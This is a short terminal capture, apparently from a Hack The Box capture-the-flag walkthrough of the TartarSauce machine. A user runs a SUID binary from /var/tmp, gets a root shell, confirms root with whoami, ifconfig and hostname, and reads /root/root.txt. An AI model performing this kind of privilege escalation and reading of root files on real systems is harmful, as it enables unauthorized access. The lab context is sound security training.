 onuma@TartarSauce:/var/tmp$ ./check/var/www/html/suid
# whoami
root
# ifconfig
ens33     Link encap:Ethernet  HWaddr 00:50:56:b9:a9:d7
          inet addr:10.10.10.88  Bcast:10.10.10.255  Mask:255.255.255.0
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:94070 errors:0 dropped:267 overruns:0 frame:0
          TX packets:51988 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:99188144 (99.1 MB)  TX bytes:3675872 (3.6 MB)
          Interrupt:19 Base address:0x2000

lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:184 errors:0 dropped:0 overruns:0 frame:0
          TX packets:184 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:13712 (13.7 KB)  TX bytes:13712 (13.7 KB)

# hostname
TartarSauce
# cat /root/root.txt
#
[main] 0:TartarSauce HTB*Z